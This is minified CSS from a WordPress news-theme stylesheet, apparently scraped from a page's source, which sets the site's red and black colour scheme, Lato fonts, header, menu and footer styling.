.td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>


</body>
</html>